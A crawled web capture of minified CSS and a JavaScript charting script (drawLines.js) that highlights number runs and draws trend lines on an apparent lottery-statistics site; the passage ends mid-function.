li:nth-child(4),.hlgltj #gltjbody #datelist #sjdsdxList ul li:nth-child(5){width:16%}.hlgltj #gltjbody #datelist #sjdsdxList ul li:last-child{border:none}.hlgltj #gltjbody #datelist #sjdsdxList ul:first-child{border-top:1px solid #dbdbdb}.hlgltj #gltjbody #datelist .sjhmfbList{position:relative}.hlgltj #gltjbody #datelist .sjhmfbList table{display:table;width:100%;background:#e5e5e5;color:#666;text-align:center;word-wrap:break-word;word-break:break-all}.hlgltj #gltjbody #datelist .sjhmfbList table tr{width:100%}.hlgltj #gltjbody #datelist .sjhmfbList table tr td{height:.3rem;background:#fff}.hlgltj #gltjbody #datelist .sjhmfbList table tr td span{display:block;line-height:.19rem;margin-left:.02rem;margin:0 auto}.hlgltj #gltjbody #datelist .sjhmfbList table tr td:first-child{min-width:30%!important;color:#51627e;font-size:.12rem;white-space:nowrap}.hlgltj #gltjbody #datelist .sjhmfbList table tr td:first-child span{display:inline-block;margin-right:.02rem;width:auto;height:auto;color:#999;font-size:.14rem}#gyhshowBox{position:absolute;width:100%;height:0;top:-20rem;background:rgba(0,0,0,.1);z-index:1;transition:all .3s linear}#gyhshowBox .gyhshow{position:absolute;width:95%;height:60%;border-radius:.1rem;margin:0 .1rem;text-align:center;margin-top:30%;font-size:.14rem;color:#666}#gyhshowBox .gyhshow p{height:.4rem;line-height:.4rem;color:#fb8e19;background:#fff;border-top-left-radius:.1rem;border-top-right-radius:.1rem}#gyhshowBox .gyhshow ul{color:#666;height:auto;background:#fff;border-bottom-left-radius:.1rem;border-bottom-right-radius:.1rem}#gyhshowBox .gyhshow ul li{background:#fff;height:.5rem;line-height:.5rem;border-top:1px solid #dbdbdb}#gyhshowBox .gyhshow ul li:last-child{border-bottom-left-radius:.1rem;border-bottom-right-radius:.1rem}#gyhshowBox .gyhshow .btndiv{height:.5rem}#gyhshowBox .gyhshow .btndiv span{display:inline-block;width:100%;height:.5rem;line-height:.5rem;text-align:center;font-size:.16rem;margin-top:.1rem;color:#2f76f6;border-radius:.1rem;background:#fff}.gyhloteyPage{position:absolute;width:100%;height:0;top:-20rem;background:rgba(0,0,0,.1);z-index:1;transition:all .3s linear}.gyhloteyPage .Page_maingyh{position:absolute;width:95%;height:60%;border-radius:.1rem;margin:0 2.5%;text-align:center;margin-top:50%;font-size:.14rem;color:#666}.gyhloteyPage .Page_maingyh p{height:.4rem;line-height:.4rem;color:#fb8e19;background:#fff;border-top-left-radius:.1rem;border-top-right-radius:.1rem}.gyhloteyPage .Page_maingyh ul{color:#666;background:#fff;height:.8rem;padding:.3rem .1rem;padding-bottom:0;font-size:0}.gyhloteyPage .Page_maingyh ul li{float:left;width:23%;height:.3rem;font-size:.14rem;line-height:.3rem;margin-right:2.5%;border:1px solid #dbdbdb;border-radius:.02rem;display:inline-block;box-sizing:border-box}.gyhloteyPage .Page_maingyh ul li:last-child{margin-right:0}.gyhloteyPage .Page_maingyh .btngrulp_gyh{height:.5rem}.gyhloteyPage .Page_maingyh .btngrulp_gyh span{display:inline-block;float:left;width:50%;height:.5rem;line-height:.5rem;text-align:center;font-size:.16rem}.gyhloteyPage .Page_maingyh .btngrulp_gyh .reset_gyh{color:#2f76f6;background:#f0f0f0}.gyhloteyPage .Page_maingyh .btngrulp_gyh .sure_gyh{color:#fff;background:#fb8e19}.gyhzs #gltjhead .gyhHead{display:flex;flex-direction:row;align-items:center;justify-content:space-between;height:auto;padding:.1rem}.gyhzs #gltjhead .gyhHead span{display:inline-block}.gyhzs #gltjhead .gyhHead ul{display:flex;width:70%;height:.3rem;line-height:.3rem;border-radius:.15rem;border:1px solid #fb8e19}.gyhzs #gltjhead .gyhHead ul li{float:left;flex:1;text-align:center}.gyhzs #gltjhead .gyhHead ul li span{position:relative;color:#fb8e19}.gyhzs #gltjhead .gyhHead ul li:first-child{border-right:1px solid #fb8e19}.gyhzs #gltjhead .gyhHead ul span:after{content:"";height:.15rem;width:.15rem;position:absolute;top:.09rem;left:100%;display:inline-block;background:url(../img/cltj_img/px10obj.png) -.17rem 0 no-repeat;background-size:.37rem}.gyhzs #gltjhead .gyhHead ul #gyhtodayBtn{margin-right:-.1rem}.gyhzs #gltjhead .gyhHead ul #gyhsxBtn{margin-right:.1rem}.gyhzs #gltjhead .gyhHead .gyhcksjtj{display:inline-block;flex:1;float:right;height:.3rem;line-height:.3rem;color:#333;text-align:right}.gyhzs #gltjhead .gyhdateBox{position:relative;width:100%;height:auto}.gyhzs #gltjhead .gyhdateBox table{display:table;background:#e6e6e6;width:100%;color:#666;white-space:nowrap;text-align:center}.gyhzs #gltjhead .gyhdateBox table th{color:#333;height:.3rem;line-height:.3rem;background:#f0f0f0;text-align:center}.gyhzs #gltjhead .gyhdateBox table tbody .line_gyh{height:0;border-bottom:2px solid #d6d6d6}.gyhzs #gltjhead .gyhdateBox table tbody .line_gyh td{height:0}.gyhzs #gltjhead .gyhdateBox table tbody td{height:.3rem;background:#fff}.gyhzs #gltjhead .gyhdateBox table tbody .hot_gyh span{color:#fff!important;display:inline-block;width:.15rem;height:.15rem;line-height:.15rem;border-radius:.07rem}.gyhzs #gltjhead .gyhdateBox table tbody .fancongcls_gyh{background:#9595c5}.gyhzs #gltjhead .gyhdateBox table tbody .fancongcls_gyh span{color:#fff}#dsdxlzshaxBox{position:absolute;width:100%;height:0;top:-20rem;background:rgba(0,0,0,.1);z-index:1;transition:all .3s linear}#dsdxlzshaxBox .dsdxlzshow{position:absolute;width:95%;height:auto;background:#fff;border-radius:.1rem;margin:0 .1rem;text-align:center;margin-top:35%;font-size:.14rem;color:#666}#dsdxlzshaxBox .dsdxlzshow p:first-child{margin-top:.1rem;height:.4rem;line-height:.4rem;color:#fb8e19}#dsdxlzshaxBox .dsdxlzshow .sxlz,#dsdxlzshaxBox .dsdxlzshow .sxmc_dsdxlz{text-align:left;height:.3rem;line-height:.3rem;margin-left:.1rem}#dsdxlzshaxBox .dsdxlzshow .sxmc_dsdxlz .allxuan_dsdxlz{margin-left:15%;margin-right:10%}#dsdxlzshaxBox .dsdxlzshow .sxlz_dsdxlz{text-align:left;height:auto;margin-left:.2rem}#dsdxlzshaxBox .dsdxlzshow .sxlz_dsdxlz span{display:inline-block;width:.7rem;height:.3rem;text-align:center;line-height:.3rem;border:1px solid #dbdbdb;border-radius:.02rem}#dsdxlzshaxBox .dsdxlzshow .sxlz_dsdxlz span:first-child{margin-right:.1rem}#dsdxlzshaxBox .dsdxlzshow ul{height:1.3rem;margin:.1rem .1rem 0}#dsdxlzshaxBox .dsdxlzshow ul li{float:left;width:.7rem;height:.3rem;line-height:.3rem;margin:0 0 .1rem .1rem;border:1px solid #dbdbdb;border-radius:.02rem}#dsdxlzshaxBox .dsdxlzshow .btndiv{height:.5rem;margin-top:.1rem;background:#fff}#dsdxlzshaxBox .dsdxlzshow .btndiv span{display:inline-block;width:50%;height:.5rem;line-height:.5rem;text-align:center;font-size:.16rem}#dsdxlzshaxBox .dsdxlzshow .btndiv #cancelBtn_dsdxlz{color:#2f76f6;background:#f0f0f0}#dsdxlzshaxBox .dsdxlzshow .btndiv #sureBtn_dsdxlz{background:#fb8e19;color:#fff}.dsdxlz #dsdxlzBox{height:auto}.dsdxlz #dsdxlzBox .timeTab_dsdxlz{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center;height:.4rem;border-bottom:1px solid #dbdbdb}.dsdxlz #dsdxlzBox .timeTab_dsdxlz span{position:relative;width:.7rem;height:.4rem;line-height:.4rem;color:#666;font-size:.14rem;padding-left:.1rem}.dsdxlz #dsdxlzBox .timeTab_dsdxlz span i{position:absolute;display:block;width:.2rem;height:.2rem;background:url(../img/cltj_img/icon-168index.png) -.51rem -.1rem no-repeat;background-size:3.33rem;top:.13rem;left:60%}.dsdxlz #dsdxlzBox .timeTab_dsdxlz ul{width:auto}.dsdxlz #dsdxlzBox .timeTab_dsdxlz ul li{float:left;width:.5rem;height:.24rem;line-height:.24rem;text-align:center}.dsdxlz #dsdxlzBox #dsdxlzlist .dsdxlz_content{background:#efeff4}.dsdxlz #dsdxlzBox #dsdxlzlist .dsdxlz_content .lz_title{color:#989898;background:#fff}.dsdxlz #dsdxlzBox #dsdxlzlist .dsdxlz_content .lz_title .left,.dsdxlz #dsdxlzBox #dsdxlzlist .dsdxlz_content .lz_title .right{box-sizing:border-box;padding-left:.1rem;height:.35rem;line-height:.35rem;width:50%;font-size:.12rem;float:left}.dsdxlz #dsdxlzBox #dsdxlzlist .dsdxlz_content .lz_title .right{padding-left:0;padding-right:.1rem;width:50%;text-align:right;color:#ef0508;font-size:.13rem}.dsdxlz #dsdxlzBox #dsdxlzlist .dsdxlz_content .lz_title .right span{margin-left:.05rem}.dsdxlz #dsdxlzBox #dsdxlzlist .dsdxlz_content .lz_title .lz_item{width:100%;text-align:right;overflow-y:hidden;overflow-x:auto;direction:rtl;border-top:1px solid #dbdbdb;border-bottom:1px solid #dbdbdb;margin-bottom:.1rem;background:url(../img/table_bg.png) 100%}.dsdxlz #dsdxlzBox #dsdxlzlist .dsdxlz_content .lz_title .lz_item .lz_table_con{min-height:.85rem;border-spacing:0;border-collapse:collapse;border:none;direction:rtl;text-align:center}.dsdxlz #dsdxlzBox #dsdxlzlist .dsdxlz_content .lz_title .lz_item .lz_table_con .tablebox>td:nth-child(odd){background:#f5f5f5}.dsdxlz #dsdxlzBox #dsdxlzlist .dsdxlz_content .lz_title .lz_item .lz_table_con .tablebox>td:nth-child(2n){background:#fff}.dsdxlz #dsdxlzBox #dsdxlzlist .dsdxlz_content .lz_title .lz_item .lz_table_con td{min-width:29.5px;vertical-align:top;padding-bottom:.08rem;padding-top:.05rem;border-left:1px solid #e5e5e5}.dsdxlz #dsdxlzBox #dsdxlzlist .dsdxlz_content .lz_title .lz_item .lz_table_con td p{font-family:微软雅黑;font-size:.12rem;height:.14rem;line-height:.14rem;box-sizing:border-box}.dsdxlz #dsdxlzBox #dsdxlzlist .dsdxlz_content .lz_title .lz_item .lz_table_con td .red{color:#f0272c}.dsdxlz #dsdxlzBox #dsdxlzlist .dsdxlz_content .lz_title .lz_item .lz_table_con td .green{color:#32cd32}.dsdxlz #dsdxlzBox #dsdxlzlist .dsdxlz_content .lz_title .lz_item .lz_table_con td .blue{color:blue}.explian_smwf{position:fixed;width:100%;height:0;top:100%;background:rgba(0,0,0,.1);z-index:1;transition:all .3s linear;overflow:hidden}.explian_smwf #guyahelz_sm,.explian_smwf #gyhlmlishi_sm,.explian_smwf #haomagltj_sm,.explian_smwf #hmqhlz_sm,.explian_smwf #lenrefx_sm,.explian_smwf #longhulz_sm,.explian_smwf #longhutj_sm,.explian_smwf #wezizs_sm{position:absolute;width:95%;height:auto;border-radius:.1rem;margin:0 .1rem;text-align:center;margin-top:35%;font-size:.14rem;color:#666;background:#fff}.explian_smwf #guyahelz_sm .smhead,.explian_smwf #gyhlmlishi_sm .smhead,.explian_smwf #haomagltj_sm .smhead,.explian_smwf #hmqhlz_sm .smhead,.explian_smwf #lenrefx_sm .smhead,.explian_smwf #longhulz_sm .smhead,.explian_smwf #longhutj_sm .smhead,.explian_smwf #wezizs_sm .smhead{display:flex;flex-direction:row;align-items:flex-start;justify-content:space-between;height:.4rem;line-height:.4rem;padding:0 .1rem;background:#fb8e19;border-top-left-radius:.1rem;border-top-right-radius:.1rem;color:#fff}.explian_smwf #guyahelz_sm .smhead span,.explian_smwf #gyhlmlishi_sm .smhead span,.explian_smwf #haomagltj_sm .smhead span,.explian_smwf #hmqhlz_sm .smhead span,.explian_smwf #lenrefx_sm .smhead span,.explian_smwf #longhulz_sm .smhead span,.explian_smwf #longhutj_sm .smhead span,.explian_smwf #wezizs_sm .smhead span{display:inline-block;width:50%;text-align:left}.explian_smwf #guyahelz_sm .smhead span .smicon,.explian_smwf #gyhlmlishi_sm .smhead span .smicon,.explian_smwf #haomagltj_sm .smhead span .smicon,.explian_smwf #hmqhlz_sm .smhead span .smicon,.explian_smwf #lenrefx_sm .smhead span .smicon,.explian_smwf #longhulz_sm .smhead span .smicon,.explian_smwf #longhutj_sm .smhead span .smicon,.explian_smwf #wezizs_sm .smhead span .smicon{display:inline-block;vertical-align:middle;width:.22rem;height:.22rem;background:url(../img/cltj_img/icon-168index.png) no-repeat -.18rem -.23rem;background-size:3.33rem}.explian_smwf #guyahelz_sm .smhead a,.explian_smwf #gyhlmlishi_sm .smhead a,.explian_smwf #haomagltj_sm .smhead a,.explian_smwf #hmqhlz_sm .smhead a,.explian_smwf #lenrefx_sm .smhead a,.explian_smwf #longhulz_sm .smhead a,.explian_smwf #longhutj_sm .smhead a,.explian_smwf #wezizs_sm .smhead a{flex:1;color:#fff;text-align:right;text-decoration:underline}.explian_smwf #guyahelz_sm .cotentinfo,.explian_smwf #gyhlmlishi_sm .cotentinfo,.explian_smwf #haomagltj_sm .cotentinfo,.explian_smwf #hmqhlz_sm .cotentinfo,.explian_smwf #lenrefx_sm .cotentinfo,.explian_smwf #longhulz_sm .cotentinfo,.explian_smwf #longhutj_sm .cotentinfo,.explian_smwf #wezizs_sm .cotentinfo{overflow:scroll;padding:0 .2rem;padding-top:.1rem;height:auto;max-height:3rem;border-bottom:1px solid #dbdbdb;box-sizing:border-box}.explian_smwf #guyahelz_sm .cotentinfo p,.explian_smwf #gyhlmlishi_sm .cotentinfo p,.explian_smwf #haomagltj_sm .cotentinfo p,.explian_smwf #hmqhlz_sm .cotentinfo p,.explian_smwf #lenrefx_sm .cotentinfo p,.explian_smwf #longhulz_sm .cotentinfo p,.explian_smwf #longhutj_sm .cotentinfo p,.explian_smwf #wezizs_sm .cotentinfo p{color:#999;padding-bottom:.1rem;line-height:.23rem;text-align:left}.explian_smwf #guyahelz_sm .cotentinfo p i,.explian_smwf #gyhlmlishi_sm .cotentinfo p i,.explian_smwf #haomagltj_sm .cotentinfo p i,.explian_smwf #hmqhlz_sm .cotentinfo p i,.explian_smwf #lenrefx_sm .cotentinfo p i,.explian_smwf #longhulz_sm .cotentinfo p i,.explian_smwf #longhutj_sm .cotentinfo p i,.explian_smwf #wezizs_sm .cotentinfo p i{color:#666;margin-right:.05rem}.explian_smwf #guyahelz_sm .cotentinfo p:first-child,.explian_smwf #gyhlmlishi_sm .cotentinfo p:first-child,.explian_smwf #haomagltj_sm .cotentinfo p:first-child,.explian_smwf #hmqhlz_sm .cotentinfo p:first-child,.explian_smwf #lenrefx_sm .cotentinfo p:first-child,.explian_smwf #longhulz_sm .cotentinfo p:first-child,.explian_smwf #longhutj_sm .cotentinfo p:first-child,.explian_smwf #wezizs_sm .cotentinfo p:first-child{padding-top:.1rem}.explian_smwf #guyahelz_sm .cotentinfo::-webkit-scrollbar-track-piece,.explian_smwf #gyhlmlishi_sm .cotentinfo::-webkit-scrollbar-track-piece,.explian_smwf #haomagltj_sm .cotentinfo::-webkit-scrollbar-track-piece,.explian_smwf #hmqhlz_sm .cotentinfo::-webkit-scrollbar-track-piece,.explian_smwf #lenrefx_sm .cotentinfo::-webkit-scrollbar-track-piece,.explian_smwf #longhulz_sm .cotentinfo::-webkit-scrollbar-track-piece,.explian_smwf #longhutj_sm .cotentinfo::-webkit-scrollbar-track-piece,.explian_smwf #wezizs_sm .cotentinfo::-webkit-scrollbar-track-piece{background-color:transparent;border-left:1px solid transparent}.explian_smwf #guyahelz_sm .cotentinfo::-webkit-scrollbar,.explian_smwf #gyhlmlishi_sm .cotentinfo::-webkit-scrollbar,.explian_smwf #haomagltj_sm .cotentinfo::-webkit-scrollbar,.explian_smwf #hmqhlz_sm .cotentinfo::-webkit-scrollbar,.explian_smwf #lenrefx_sm .cotentinfo::-webkit-scrollbar,.explian_smwf #longhulz_sm .cotentinfo::-webkit-scrollbar,.explian_smwf #longhutj_sm .cotentinfo::-webkit-scrollbar,.explian_smwf #wezizs_sm .cotentinfo::-webkit-scrollbar{width:5px;height:13px;border-radius:5px}.explian_smwf #guyahelz_sm .cotentinfo::-webkit-scrollbar-thumb,.explian_smwf #gyhlmlishi_sm .cotentinfo::-webkit-scrollbar-thumb,.explian_smwf #haomagltj_sm .cotentinfo::-webkit-scrollbar-thumb,.explian_smwf #hmqhlz_sm .cotentinfo::-webkit-scrollbar-thumb,.explian_smwf #lenrefx_sm .cotentinfo::-webkit-scrollbar-thumb,.explian_smwf #longhulz_sm .cotentinfo::-webkit-scrollbar-thumb,.explian_smwf #longhutj_sm .cotentinfo::-webkit-scrollbar-thumb,.explian_smwf #wezizs_sm .cotentinfo::-webkit-scrollbar-thumb{background-color:rgba(0,0,0,.5);background-clip:padding-box;border-radius:5px;min-height:28px}.explian_smwf #guyahelz_sm .cotentinfo::-webkit-scrollbar-thumb:hover,.explian_smwf #gyhlmlishi_sm .cotentinfo::-webkit-scrollbar-thumb:hover,.explian_smwf #haomagltj_sm .cotentinfo::-webkit-scrollbar-thumb:hover,.explian_smwf #hmqhlz_sm .cotentinfo::-webkit-scrollbar-thumb:hover,.explian_smwf #lenrefx_sm .cotentinfo::-webkit-scrollbar-thumb:hover,.explian_smwf #longhulz_sm .cotentinfo::-webkit-scrollbar-thumb:hover,.explian_smwf #longhutj_sm .cotentinfo::-webkit-scrollbar-thumb:hover,.explian_smwf #wezizs_sm .cotentinfo::-webkit-scrollbar-thumb:hover{background-color:rgba(0,0,0,.5);border-radius:5px}.explian_smwf #guyahelz_sm .closesm,.explian_smwf #gyhlmlishi_sm .closesm,.explian_smwf #haomagltj_sm .closesm,.explian_smwf #hmqhlz_sm .closesm,.explian_smwf #lenrefx_sm .closesm,.explian_smwf #longhulz_sm .closesm,.explian_smwf #longhutj_sm .closesm,.explian_smwf #wezizs_sm .closesm{display:block;height:.5rem;line-height:.5rem;color:#666;text-align:center;font-size:.16rem}

--- FILE ---
content_type: application/javascript
request_url: https://ab301168.com/webapp/js/lib/drawLines.js
body_size: 8684
content:
function getHost(t){var e=(t=t||location.href).match(/^\w+:\/{2,}[^\/]+/);return e?e[0]:""}function setReferrer(){if(self==top)return window.JumpSrc=location.href;var t;t=location.href.indexOf("jumpsrc=")>-1||""==document.referrer?location.href.match(/jumpsrc=([^=&?]+)/)[1]:document.referrer;for(var e=document.getElementsByTagName("A"),i=e.length;i--;)if(!e[i].getAttribute("target")){var n=e[i].href;/script:|to:|jumpsrc/i.test(n)||(e[i].href+=(n.indexOf("?")>-1?"&":"?")+"jumpsrc="+t)}return window.JumpSrc=t}function isStopBuySite(){return setReferrer(),null!==ESUNChart.ini.stop_buy_re&&ESUNChart.ini.stop_buy_re.test(window.JumpSrc)}function setBuyHref(t){if(t.length){var e=t[0].href.match(/info\/(\w+)/)[1];t[0].href=JumpHost+"/pages/trade/"+e+"/"}}function FloatTag(t,e){function i(){h.style.left="-9999px"}function n(){var t=o.innerHeight||Math.max(f.clientHeight),e=c.scrollTop||f.scrollTop,i=document.getElementById("selLine0");if(i){i.style.display=window.ActiveXObject?"block":"table-cell";for(var n=i,s=0;n;n=n.offsetParent)s+=n.offsetTop;i.style.display="none"}var h=t+e-l;return s&&(h=Math.min(s,h)),u.max=s,{to:h,max:s}}function s(){if(!(h.offsetLeft<=0)){var t,e,i;t=h.offsetTop,e=n().to-h.offsetHeight-1,i=Math[e-t>0?"ceil":"floor"],h.moveTimer=setInterval(function(){t+=i(.1*(e-t)),h.style.top=t+"px",t==e&&clearInterval(h.moveTimer)},10)}}var o=null;try{o=top;top.document}catch(t){return{btn:{}}}if(isStopBuySite())return{btn:{}};var l=top==window?0:172,h=document.createElement("DIV");t=(t||974)-23+"px",h.style.cssText="z-index:3;position: absolute; width: 23px; height: 151px; top: 150px; left:"+t,h.innerHTML='<img style="cursor: pointer" border=0 src="/images/info/datachart/x1.gif"><br><img style="cursor: pointer" border=0 src="/images/info/datachart/x_d.gif">',document.body.appendChild(h),e=e||0;var r=function(){clearTimeout(document.onscrollTimer),clearInterval(h.moveTimer),document.onscrollTimer=setTimeout(s,200)};ESUNChart.on(o,"scroll",r),r();var a=h.getElementsByTagName("IMG");this.btn=a[0],a[1].onclick=function(){i()},this.hide=i;var c=o.document.body,f=o.document.documentElement,u=this;this.max=0,this.bodyMove=function(t,e){var i,n,s,h=/CSS1Compat/i.test(o.document.compatMode)?o.document.documentElement:document.body;i=h.scrollTop,t=t||175,n=this.max-h.clientHeight+t+l,s=Math[n-i>0?"ceil":"floor"],h.moveTimer=setInterval(function(){i+=s(.4*(n-i)),h.scrollTop=i,i==n&&clearInterval(h.moveTimer)},10)},window.clockFloatBtn=i}ESUNChart={},ESUNChart.previewCode=[],ESUNChart.on=function(t,e,i){t.attachEvent?t.attachEvent("on"+e,function(){i.call(t)}):t.addEventListener(e,i,!1)},ESUNChart.ini={default_has_line:!0,default_spaceLine:!0,default_yl_Line:!0,map:[],initShow:"",stop_buy_re:/sina|tenpay|youa/,no_show_news:/paipai|youa/},ESUNChart.CSS=function(t,e){var i=t.style;if(i[e])return i[e];if(t.currentStyle)return t.currentStyle[e];if(document.defaultView&&document.defaultView.getComputedStyle){e=e.replace(/([A-Z])/g,"-$1").toLowerCase();var n=document.defaultView.getComputedStyle(t,"");return n&&n.getPropertyValue(e)}return null},ESUNChart.stop=function(t){t.stopPropagation?(t.stopPropagation(),t.preventDefault()):(t.cancelBubble=!0,t.returnValue=!1)},ESUNChart.insertAfter=function(t,e){var i=e.parentNode;return i.lastChild==e?i.appendChild(t):i.insertBefore(t,e.nextSibling)},SG=function(t,e,i,n,s,o){this.cloner=!1,this.ballKey="chartBall",this.isBall=/chartBall|cbg|hot/i,this.ylKey="yl",this.isHiddenYL=!1,this.onlySplaceLine=!1,this.defCSS="q_lan",this.gYLCSS="q_hong",this.gHCSS="chartBall05",this.gH3CSS="chartBall06",this.gVCSS="chartBall03",this.gV3CSS="chartBall04",this.gXCSS="chartBall04",this.gX3CSS="chartBall08",this.gXLCSS="hot",this.gXL3CSS="yhot",this.gXRCSS="hot",this.gXR3CSS="yhot",this.gTBCSS="chartBall02",this.gDefaultShowCSS="chartBall07",this.gpaceLineCSS="ldh",this.gV=[],this.gV3=[],this.gH=[],this.gH3=[],this.gXL=[],this.gXL3=[],this.gXR=[],this.gXR3=[],this.gX=[],this.gX3=[],this.gYL=[],this.gAll=[],this.gTB=[],this.gDefaultShow=[],this.gCustom=[],this.spaceLine=[],this.notEnd=[],this.hasBollLine=[];var l=document.getElementById(t).rows,h={x:e||0,y:i||0,w:n||0,oh:s||0},r=h.y<0?l.length+h.y:h.y,a=l.length-h.oh;try{var c=h.x<0?l[r].cells.length+h.x:h.x,f=c+h.w;f>l[r].cells.length&&(f=l[r].cells.length),h.w<=0&&(f=l[r].cells.length+h.w)}catch(t){return}this.check=o||function(){};for(var u=r;u<a;u++){var d=l[u].cells;"tdbck"==l[u].className&&this.spaceLine.push(l[u]);for(var g=c;g<f;g++){var p=d[g];if(void 0!==p&&!1!==this.check(p,g,u)){if("onlyNullLine"==this.check(p,g,u)&&(this.onlySplaceLine=!0),null!=p.getAttribute("tb")&&this.gTB.push(p),this.onlySplaceLine){for(var m=0,v=g,y=u;--v>=c&&d[v]&&-1!=d[v].className.indexOf("yl");)m++;for(v=g;++v<f&&d[v]&&-1!=d[v].className.indexOf("yl");)m++;if(m==n-1&&-1!=p.className.indexOf("yl")){this.notEnd.push(p);continue}this.hasBollLine.push(p)}if(this.isBall.test(p.className)){this.gAll.push(p);for(var v=g,y=u,w=0,b=0;--y>=r;){if(!l[y].cells[v]){if(l[y].cells[0]&&"tdbck"==l[y].cells[0].parentNode.className)continue;break}if(!this.isBall.test(l[y].cells[v].className))break;w++}for(y=u;++y<a;){if(!l[y].cells[v]){if(l[y].cells[0]&&"tdbck"==l[y].cells[0].parentNode.className)continue;break}if(!this.isBall.test(l[y].cells[v].className))break;b++}for(w+b>1&&this.gV3.push(p),w>0&&this.gV.push(p),v=g,y=u,w=0,b=0;--v>=c&&this.isBall.test(l[y].cells[v].className);)w++;for(v=g;++v<f&&this.isBall.test(l[y].cells[v].className);)b++;for(w+b>1&&this.gH3.push(p),w>0&&this.gH.push(p),v=g,y=u,w=0,b=0;--y>=r&&--v>=c;){if(!l[y].cells[v]){if(l[y].cells[0]&&"tdbck"==l[y].cells[0].parentNode.className){v++;continue}break}if(!this.isBall.test(l[y].cells[v].className))break;w++}for(v=g,y=u;++y<a&&++v<f;){if(!l[y].cells[v]){if(l[y].cells[0]&&"tdbck"==l[y].cells[0].parentNode.className){v--;continue}break}if(!this.isBall.test(l[y].cells[v].className))break;b++}for(w+b>1&&this.gXL3.push(p),w>0&&this.gXL.push(p),v=g,y=u,w=0,b=0;--y>=r&&++v<f;){if(!l[y].cells[v]){if(l[y].cells[0]&&"tdbck"==l[y].cells[0].parentNode.className){v--;continue}break}if(!this.isBall.test(l[y].cells[v].className))break;w++}for(v=g,y=u;++y<a&&--v>=c;){if(!l[y].cells[v]){if(l[y].cells[0]&&"tdbck"==l[y].cells[0].parentNode.className){v++;continue}break}if(!this.isBall.test(l[y].cells[v].className))break;b++}w+b>1&&this.gXR3.push(p),w>0&&this.gXR.push(p),this.gX=this.gXL.concat(this.gXR),this.gX3=this.gXL3.concat(this.gXR3)}else this.gYL.push(p),p._bgColor=ESUNChart.CSS(p,"backgroundColor"),"transparent"==p._bgColor&&(p._bgColor="#F3F2F2"),p._color=ESUNChart.CSS(p,"color"),p.value=p.innerHTML}}}this.gDefaultShow=this.gDefaultShow.concat(this.gV3,this.gH3,this.gX3)},SG.prototype={show:function(type,yes){if(this[type])for(var fLen=this[type].length,i=0;i<fLen;i++){var _this=this[type][i];switch(type){case"gYL":yes?-1==_this.className.indexOf(this.gTBCSS)&&(_this.style.color=_this._color):-1==_this.className.indexOf(this.gTBCSS)&&(_this.style.color=_this._bgColor),this.isHiddenYL=yes;break;case"gTB":yes?(_this.className+=" "+this.gTBCSS,_this.innerHTML=_this.getAttribute("tb")):(_this.className=_this.className.replace(eval("/"+this.gTBCSS+" | "+this.gTBCSS+"$/"),""),_this.innerHTML=this.isHiddenYL?"<span style='visibility:hidden'>"+_this.value+"</span>":_this.value);break;case"spaceLine":_this.style.display=yes?"":"none";break;default:yes?_this.className+=" "+this[type+"CSS"]:_this.className=_this.className.replace(eval("/"+this[type+"CSS"]+" | "+this[type+"CSS"]+"$/"),"")}}},addClick:function(t,e){if(t.style.cursor="pointer","function"==typeof e)return t.onclick=e;t.onclick=function(t){this.className.indexOf(e)+1?(""==this.className&&(this.innerHTML="&nbsp;"),this.className=this.className.replace(new RegExp("(^|\\s)"+e+"(\\s|$)","g")," ")):((this.innerHTML="&nbsp;")&&(this.innerHTML=this.number),this.className+=" "+e),ESUNChart.onPreviewAreaClick&&ESUNChart.onPreviewAreaClick.call(this)}},set_on_off:function(t,e){for(var i=t.split(","),n=e.split(","),s=this,o=0;o<i.length;o++)!function(t){document.getElementById(i[t]).onclick=function(){s.show(n[t],this.checked)}}(o)}},oNullLine={fg:[],defaultArray:"notEnd",table:!1,color:"#D16630",bgColor:"#FDD2C6",selector:function(){return"onlyNullLine"},setSrc:function(t){return this.defaultArray=t,this},setColor:function(t,e){return t&&(this.bgColor=t),e&&(this.color=e),this},add:function(t,e,i,n){var s=new SG(this.table,t,e,i,n,this.selector)[this.defaultArray];return s.bg=this.bgColor,s.color=this.color,this.fg.push(s),this},bind:function(t,e){return this.table=t,!0!==e&&(document.getElementById(e).onclick=oNullLine.show),this},show:function(t){for(var e=oNullLine.fg,i=0;i<e.length;i++)for(var n=e[i],s=0;s<n.length;s++)this.checked||1==t?(/^cbg/i.test(n[s].className)||(n[s].style.backgroundColor=n.bg),/^chartBall/i.test(n[s].className)||(n[s].style.color=n.color)):n[s].removeAttribute("style")}},oDFZ={vg:[],fg:[],table:!1,add:function(t,e,i,n){return this.fg.push(new SG(this.table,t,e,i,n)),this},about:function(t){return this.table=t,this},bind:function(t,e){for(var i=t.split(","),n=e.split(","),s=this,o=0;o<i.length;o++){var l=document.getElementById(i[o]);if(function(t){document.getElementById(i[t]).onclick=function(){for(var e=0;e<s.fg.length;e++)s.fg[e].show(n[t],this.checked);oDFZ.onChange&&oDFZ.onChange(n[t])}}(o),-1!=ESUNChart.ini.initShow.indexOf(String(l.id))){l.checked=!0;for(var h=0;h<s.fg.length;h++)s.fg[h].show(n[o],!0)}}return this},showDefault:function(t){if(ESUNChart.ini.default_spaceLine){var e=document.getElementById("help_line");if(e&&(e.checked="checked",ESUNChart.ini.default_yl_Line)){var i=document.getElementById("no_yl");if(i){i.checked="checked";for(var n=0;n<this.fg.length;n++)this.fg[n].show(t,!0)}}}}},JoinLine=function(t,e){this.color=t||"#000000",this.size=e||1,this.lines=[],this.tmpDom=null,this.visible=!0;var i=document.getElementById("container");this.box=document.body,i&&(this.wrap=i.getElementsByTagName("DIV")[0],this.wrap&&(this.box=this.wrap,this.wrap.style.position="relative"))};var scrwidth=$("body").width(),scrheigjt=window.screen.height,moveheight="";JoinLine.prototype={show:function(t){for(var e=0;e<this.lines.length;e++)this.lines[e].style.visibility=t?"visible":"hidden"},remove:function(){for(var t=0;t<this.lines.length;t++)this.lines[t].parentNode.removeChild(this.lines[t]);this.lines=[]},join:function(t,e,i){this.remove(),this.visible=e?"visible":"hidden",this.tmpDom=document.createDocumentFragment();for(var n=0;n<t.length-1;n++){var s=this.pos(t[n]),o=this.pos(t[n+1]);i&&!1===i(s,o)||(document.all?this.IELine(s.x,s.y,o.x,o.y):this.FFLine(s.x,s.y,o.x,o.y))}document.getElementById(tableid).parentNode.appendChild(this.tmpDom)},pos:function(t){if(void 0==t.nodeType)return t;for(var e={x:0,y:0},i=t;i&&(e.x+=i.offsetLeft,e.y+=i.offsetTop,!this.wrap||i.offsetParent!==this.wrap);i=i.offsetParent);var n=document.getElementById(tableid).parentNode.parentNode;return 